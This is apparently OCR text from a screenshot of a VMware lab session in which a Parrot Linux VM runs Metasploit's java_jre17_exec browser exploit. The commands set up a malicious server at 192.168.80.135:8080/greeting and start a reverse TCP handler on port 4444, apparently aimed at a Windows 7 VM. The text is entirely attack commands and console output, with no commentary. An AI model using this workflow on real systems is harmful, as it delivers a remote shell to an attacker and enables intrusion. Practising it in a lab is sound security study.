 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home ParrotKDE Windows 7 x64
- : sudo msfconsole — Konsole
File Edit View Bookmarks Settings Help
msf5 > use exploit/multi/browser/java_jre17_exec
msf5 exploit(multi/browser/java_jre17_exec) > set srvhost 192.168.80.135
srvhost => 192.168.80.135
msf5 exploit(multi/browser/java_jre17_exec) > set srvport 8080
srvport => 8080
msf5 exploit(multi/browser/java_jre17_exec) > show options
Module options (exploit/multi/browser/java_jre17_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.80.135 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0
to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf5 exploit(multi/browser/java_jre17_exec) > set uripath greeting
uripath => greeting
msf5 exploit(multi/browser/java_jre17_exec) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.80.135:4444
msf5 exploit(multi/browser/java_jre17_exec) > [*] Using URL: http://192.168.80.135:8080/greeting
[*] Server started.
- : sudo msfconsole — ... sl33pypanda : bash — ... 6:43 AM
To direct input to this VM, click inside or press Ctrl+G.